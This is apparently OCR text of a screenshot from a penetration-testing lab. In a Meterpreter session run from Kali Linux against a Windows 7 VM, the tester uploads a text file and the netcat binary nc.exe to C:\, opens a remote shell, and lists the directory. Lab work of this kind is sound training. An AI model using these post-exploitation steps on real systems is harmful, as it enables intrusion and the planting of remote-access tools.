 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home kali-linux-2022.3-vmware-a... Windows7
1 2 3 4 2
Trash
File System
Home
root@spokhrel157855: ~
File Actions Edit View Help
t c:\
>
> upload /usr/share/windows-resources/binaries/nc.exe c:\
>
[*] uploading  : /home/kali/spokhrel.txt → c:
[*] uploaded   : /home/kali/spokhrel.txt → c:\spokhrel.txt
[-] Error running command upload: Errno::ENOENT No such file or directory @ r
b_file_s_stat - /root/c:upload
meterpreter > upload /usr/share/windows-resources/binaries/nc.exe c:\
>
[*] uploading  : /usr/share/windows-resources/binaries/nc.exe → c:
[*] uploaded   : /usr/share/windows-resources/binaries/nc.exe → c:\nc.exe
meterpreter > shell
Process 3544 created.
Channel 6 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\User\Downloads>cd ..
cd ..
C:\Users\User>cd ..
cd ..
C:\Users>cd ..
cd ..
C:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 38DC-8678
Directory of C:\
09/06/2012  08:14 AM         1,110,476 7z920.exe
06/10/2009  05:42 PM                24 autoexec.bat
06/10/2009  05:42 PM                10 config.sys
10/21/2023  04:34 PM            59,392 nc.exe
07/13/2009  10:37 PM    <DIR>          PerfLogs
08/30/2013  02:29 PM    <DIR>          Program Files
08/29/2013  05:55 PM    <DIR>          Security
10/21/2023  04:34 PM                 0 spokhrel.txt
09/05/2012  04:39 PM    <DIR>          Users
12/16/2013  03:19 PM    <DIR>          Windows
5 File(s)      1,169,902 bytes
5 Dir(s)  34,591,043,584 bytes free